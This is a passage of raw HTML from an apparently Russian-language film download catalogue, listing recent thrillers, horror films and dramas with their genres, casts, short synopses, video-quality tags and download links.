class="film-info"><meta itemprop="dateCreated" content="18 октября 2024 г." /><meta itemprop="url" content="//film/zakonyi-chelovechestva.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/en/le/cache/zakonyi-chelovechestva_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Законы человечества</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Laws of Man</span>)<br/></h2><div class='film-genre'><div><a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/fil-blattenberger/" itemprop="actor">Фил Блаттенбергер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dermot-malruni/" itemprop="actor">Дермот Малруни</a>, <a href="/video/actor/kit-kerredin/" itemprop="actor">Кит Кэрредин</a>, <a href="/video/actor/harvi-kejtel/" itemprop="actor">Харви Кейтель</a></div></div><div class="film-announce">Начало холодной войны. Два американских маршала преследуют разыскиваемого убийцу в пустыне Невада.</div><div class="film-foot"><a href="/film/zakonyi-chelovechestva.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.10.2024</em><em>Дата добавления: 02.08.2025</em><em>Последнее обновление: 10.08.2025</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  vrata-ada-7 ( сгенерирован 2024/05/13 17:15:36 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_260537' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="260537" id='film_controll_260537'></div></div><div class="film-wrap"><div class='film-image' alt="Врата ада" ><a href="/film/vrata-ada-7.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/go/hs/cache/vrata-ada_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 декабря 2023 г." /><meta itemprop="url" content="//film/vrata-ada-7.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/go/hs/cache/vrata-ada_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ie/'><em class="cn-icon cn-ie" title='Ирландия'>ie</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Врата ада</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Gates</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-manyakov-i-serijnyh-ubijc/"  ><em class="nav-icon nav-tag_blue">tag</em>Про маньяков и серийных убийц</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/stiven-holl/" itemprop="actor">Стивен Холл</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhon-ris-devis/" itemprop="actor">Джон Рис-Дэвис</a>, <a href="/video/actor/majkl-jar/" itemprop="actor">Майкл Йар</a>, <a href="/video/actor/elena-deliya/" itemprop="actor">Елена Делия</a></div></div><div class="film-announce">Викторианский Лондон. Серийный убийца использует тела женщин в оккультных ритуалах, надеясь воскресить свою умершую жену. Однажды расплата настигает его, и он становится первым британским заключенным, которого казнят на электрическом стуле. Однако убийца силен в черных искусствах, и в последние минуты жизни он проклинает тюрьму и всех, кто в ней находится.</div><div class="film-foot"><a href="/film/vrata-ada-7.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.12.2023</em><em>Дата добавления: 19.01.2024</em><em>Последнее обновление: 19.01.2024</em></div></div></div><!-- 6--><!-- cache:  poslednyaya-ostanovka-v-okruge-yuma ( сгенерирован 2024/12/18 09:55:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_351787' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="351787" id='film_controll_351787'></div></div><div class="film-wrap"><div class='film-image' alt="Последняя остановка в округе Юма" ><a href="/film/poslednyaya-ostanovka-v-okruge-yuma.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/3840x_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 сентября 2023 г." /><meta itemprop="url" content="//film/poslednyaya-ostanovka-v-okruge-yuma.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/3840x_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 10 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 10</span></div><h2><span itemprop="name">Последняя остановка в округе Юма</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Last Stop in Yuma County</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/francis-galluppi/" itemprop="actor">Франcис Галлуппи</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhim-kammings-1/" itemprop="actor">Джим Каммингс</a>, <a href="/video/actor/dzhoselin-donahyu/" itemprop="actor">Джоселин Донахью</a>, <a href="/video/actor/richard-brejk/" itemprop="actor">Ричард Брэйк</a></div></div><div class="film-announce">Аризона, 1980-е. Коммивояжер вынужденно останавливается в тихом городке, куда приезжают бандиты, находящиеся в бегах после недавнего ограбления банка.</div><div class="film-foot"><a href="/film/poslednyaya-ostanovka-v-okruge-yuma.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.09.2023</em><em>Дата добавления: 01.06.2024</em><em>Последнее обновление: 18.12.2024</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  pejn-i-iskuplenie ( сгенерирован 2024/05/13 16:54:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78216' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78216" id='film_controll_78216'></div></div><div class="film-wrap"><div class='film-image' alt="Пэйн и искупление" ><a href="/film/pejn-i-iskuplenie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/fi/ej/cache/pejn-i-iskuplenie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="4 октября 2022 г." /><meta itemprop="url" content="//film/pejn-i-iskuplenie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/fi/ej/cache/pejn-i-iskuplenie_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Пэйн и искупление</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Payne &amp; Redemption</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/fergl-gibson/" itemprop="actor">Фергл Гибсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kajl-kashman/" itemprop="actor">Кайл Кашман</a>, <a href="/video/actor/dzhon-mengen/" itemprop="actor">Джон Мэнгэн</a>, <a href="/video/actor/devid-soul/" itemprop="actor">Дэвид Соул</a></div></div><div class="film-announce">История о психологической травме, выпавшей на долю главного героя фильма, нью-йоркского детектива, и о его пути в поисках искупления, после череды инцидентов, произошедших в его жизни.</div><div class="film-foot"><a href="/film/pejn-i-iskuplenie.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 04.10.2022</em><em>Дата добавления: 22.02.2024</em></div></div></div><!-- 8--><!-- cache:  era-vyzhivaniya ( сгенерирован 2024/05/13 16:54:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_77808' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="77808" id='film_controll_77808'></div></div><div class="film-wrap"><div class='film-image' alt="Эра выживания" ><a href="/film/era-vyzhivaniya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/hy/ff/cache/era-vyizhivaniya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 сентября 2022 г." /><meta itemprop="url" content="//film/era-vyzhivaniya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/hy/ff/cache/era-vyizhivaniya_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><a href='/new-torrent/lt/'><em class="cn-icon cn-lt" title='Литва'>lt</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 22 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 22</span></div><h2><span itemprop="name">Эра выживания</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Vesper</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/postapokalipsis/"  ><em class="nav-icon nav-tag_blue">tag</em>Постапокалипсис</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/kristina-bozit/" itemprop="actor">Кристина Бозит</a>, <a href="/video/actor/kristina-buozhite/" itemprop="actor">Кристина Буожите</a>, <a href="/video/actor/bruno-samper/" itemprop="actor">Бруно Сампер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/raffiella-chepmen/" itemprop="actor">Раффиелла Чепмен</a>, <a href="/video/actor/eddi-marsan/" itemprop="actor">Эдди Марсан</a>, <a href="/video/actor/rozi-makyuen/" itemprop="actor">Рози Макьюэн</a></div></div><div class="film-announce">Земля будущего. Человечество находится на грани вымирания. Хотя технологии вышли на невероятно высокий уровень, люди каждый день сражаются за жизнь с природой, которая эволюционировала и превратилась в безжалостного убийцу. Восстановить баланс и пошатнуть чашу весов, на которые возложена судьба всего человеческого вида, предстоит 13-летней девочке Веспер.</div><div class="film-foot"><a href="/film/era-vyzhivaniya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 29.09.2022</em><em>Дата добавления: 11.10.2022</em><em>Последнее обновление: 12.03.2023</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  semejka-monstrov-1 ( сгенерирован 2024/05/13 16:54:45 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78215' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78215" id='film_controll_78215'></div></div><div class="film-wrap"><div class='film-image' alt="Семейка монстров" ><a href="/film/semejka-monstrov-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/xn/yw/cache/semejka-monstrov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="27 сентября 2022 г." /><meta itemprop="url" content="//film/semejka-monstrov-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/xn/yw/cache/semejka-monstrov_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Семейка монстров</span>  (2022) <br/>(<span itemprop="alternativeHeadline">The Munsters</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/rob-zombi/" itemprop="actor">Роб Зомби</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/sheri-mun-zombi/" itemprop="actor">Шери Мун Зомби</a>, <a href="/video/actor/dzheffri-deniel-fillips/" itemprop="actor">Джеффри Дэниэл Филлипс</a>, <a href="/video/actor/deniel-robak/" itemprop="actor">Дэниэл Робак</a></div></div><div class="film-announce">Ребут одноименного ситкома 1960-х от Роба Зомби. Семейка монстров из Трансильвании переезжает в типичный американский пригород, где сталкивается с нетипичными для себя проблемами.</div><div class="film-foot"><a href="/film/semejka-monstrov-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 27.09.2022</em><em>Дата добавления: 12.10.2022</em><em>Последнее обновление: 12.10.2022</em></div></div></div><div></div><!-- 10--><!-- cache:  prizrachnyij-patrul-2-vosstanie-proklyatyih ( сгенерирован 2024/08/12 06:17:24 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78643' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78643" id='film_controll_78643'></div></div><div class="film-wrap"><div class='film-image' alt="Призрачный патруль 2: Восстание проклятых" ><a href="/film/prizrachnyij-patrul-2-vosstanie-proklyatyih.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ps/zj/cache/prizrachnyij-patrul-2-vosstani_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 сентября 2022 г." /><meta itemprop="url" content="//film/prizrachnyij-patrul-2-vosstanie-proklyatyih.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ps/zj/cache/prizrachnyij-patrul-2-vosstani_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Призрачный патруль 2: Восстание проклятых</span>  (2022) <br/>(<span itemprop="alternativeHeadline">R.I.P.D. 2: Rise of the Damned</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/western/video/' itemprop="genre" >Вестерн</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/angely-i-demony/"  ><em class="nav-icon nav-tag_blue">tag</em>Ангелы и Демоны</a>,&nbsp;<a href="/video/tag/prizraki/"  ><em class="nav-icon nav-tag_blue">tag</em>Призраки</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/pol-lejden/" itemprop="actor">Пол Лейден</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzheffri-donovan/" itemprop="actor">Джеффри Донован</a>, <a href="/video/actor/rachel-adedeji/" itemprop="actor">Рачел Адедейи</a>, <a href="/video/actor/penelopa-mitchell/" itemprop="actor">Пенелопа Митчелл</a></div></div><div class="film-announce">1876 год. Шериф Рой Пульсифер погибает в перестрелке с известной бандой, но получает второй шанс вернуться на землю после того, как попадает на службу в Призрачный Патруль. Но с местью за собственное убийство придётся подождать, так как сначала ему предстоит спасти мир от нечисти, которая может попасть на землю из открывшихся врат ада в одной из шахт Ред Крика.</div><div class="film-foot"><a href="/film/prizrachnyij-patrul-2-vosstanie-proklyatyih.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 14.09.2022</em><em>Дата добавления: 17.12.2022</em><em>Последнее обновление: 12.08.2024</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  varvar ( сгенерирован 2024/05/13 16:54:44 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_78211' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="78211" id='film_controll_78211'></div></div><div class="film-wrap"><div class='film-image' alt="Варвар" ><a href="/film/varvar.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/qx/kv/cache/varvar_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 августа 2022 г." /><meta itemprop="url" content="//film/varvar.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/qx/kv/cache/varvar_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 26 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 26</span></div><h2><span itemprop="name">Варвар</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Barbarian</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zak-kregger/" itemprop="actor">Зак Креггер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhordzhina-kempbell/" itemprop="actor">Джорджина Кэмпбелл</a>, <a href="/video/actor/bill-skarsgard/" itemprop="actor">Билл Скарсгард</a>, <a href="/video/actor/dzhastin-long/" itemprop="actor">Джастин Лонг</a></div></div><div class="film-announce">Прибыв в новый город на собеседование по работе, девушка обнаруживает, что в забронированном ею доме уже живет парень. Согласившись всё же остаться на ночевку, она вскоре обнаружит в подвале секретную дверь, а за ней — тайны, которые лучше не знать.</div><div class="film-foot"><a href="/film/varvar.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 29.08.2022</em><em>Дата добавления: 31.10.2022</em><em>Последнее обновление: 05.01.2023</em></div></div></div><!-- 12--><!-- cache:  adskoe-bingo ( сгенерирован 2024/05/13 16:53:55 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74680' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="74680" id='film_controll_74680'></div></div><div class="film-wrap"><div class='film-image' alt="Адское бинго" ><a href="/film/adskoe-bingo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/vb/kw/cache/adskoe-bingo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 сентября 2021 г." /><meta itemprop="url" content="//film/adskoe-bingo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/vb/kw/cache/adskoe-bingo_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Адское бинго</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Bingo Hell</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/gigi-sol-gerrero/" itemprop="actor">Гиги Сол Герреро</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/adriana-barrasa/" itemprop="actor">Адриана Барраса</a>, <a href="/video/actor/l-skott-kolduell/" itemprop="actor">Л. Скотт Колдуэлл</a>, <a href="/video/actor/dzhoshua-kaleb-dzhonson/" itemprop="actor">Джошуа Калеб Джонсон</a></div></div><div class="film-announce">Пожилая упрямая жительница Оак-Спрингс по имени Лупита противится любым переменам в городке и по привычке указывает людям, как себя вести. Когда владелец задрипанного местного зала для игры в бинго внезапно исчезает, а помещение выкупает незнакомец и тут же устраивает там аттракцион невиданной щедрости, Лупита сразу чует неладное.</div><div class="film-foot"><a href="/film/adskoe-bingo.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.09.2021</em><em>Дата добавления: 07.10.2021</em><em>Последнее обновление: 14.10.2021</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  virtuoz-1 ( сгенерирован 2024/05/13 16:53:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_72305' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="72305" id='film_controll_72305'></div></div><div class="film-wrap"><div class='film-image' alt="Виртуоз" ><a href="/film/virtuoz-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/io/rl/cache/virtuoz-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 апреля 2021 г." /><meta itemprop="url" content="//film/virtuoz-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/io/rl/cache/virtuoz-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 7 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 7</span></div><h2><span itemprop="name">Виртуоз</span>  (2021) <br/>(<span itemprop="alternativeHeadline">The Virtuoso</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/nik-stagliano/" itemprop="actor">Ник Стаглиано</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/enson-maunt/" itemprop="actor">Энсон Маунт</a>, <a href="/video/actor/ebbi-kornish/" itemprop="actor">Эбби Корниш</a>, <a href="/video/actor/entoni-hopkins/" itemprop="actor">Энтони Хопкинс</a></div></div><div class="film-announce">Одинокий незнакомец должен выследить и убить наемного убийцу, чтобы погасить долг. Но единственная информация, которую он получил, — это время и место, где найти свою добычу — 5 вечера в деревенской закусочной. Ни имени, ни описания, ничего. Когда убийца появляется на месте, есть несколько возможных целей, включая окружного шерифа. Подвергая опасности свою жизнь, убийца отправляется на охоту, чтобы найти киллера и выполнить свою миссию. Однако встреча с местной женщиной угрожает сорвать его план.</div><div class="film-foot"><a href="/film/virtuoz-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.04.2021</em><em>Дата добавления: 27.04.2021</em><em>Последнее обновление: 05.06.2022</em></div></div></div><!-- 14--><!-- cache:  unichtozhte-vseh-dikarej ( сгенерирован 2024/05/13 16:57:40 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_97735' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="97735" id='film_controll_97735'></div></div><div class="film-wrap"><div class='film-image' alt="Уничтожьте всех дикарей" ><a href="/film/unichtozhte-vseh-dikarej.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qx/hf/cache/unichtozhte-vseh-dikarej_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 апреля 2021 г." /><meta itemprop="url" content="//film/unichtozhte-vseh-dikarej.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qx/hf/cache/unichtozhte-vseh-dikarej_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Уничтожьте всех дикарей</span>  (2021)</h2><div class='film-genre'><div><a href='/documental/tv/' itemprop="genre" >Документальный</a>, <a href='/istoriya/tv/' itemprop="genre" >История</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/raul-pek/" itemprop="actor">Рауль Пек</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/raul-pek/" itemprop="actor">Рауль Пек</a>, <a href="/video/actor/dzhosh-hartnett/" itemprop="actor">Джош Хартнетт</a>, <a href="/video/actor/caisa-ankarsparre/" itemprop="actor">Cаиса Анкарспарре</a></div></div><div class="film-announce">Как европейский колониализм повлиял на историю Африки и США. Документально-игровой сериал с Джошем Хартнеттом</div><div class="film-foot"><a href="/film/unichtozhte-vseh-dikarej.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.04.2021</em><em>Дата добавления: 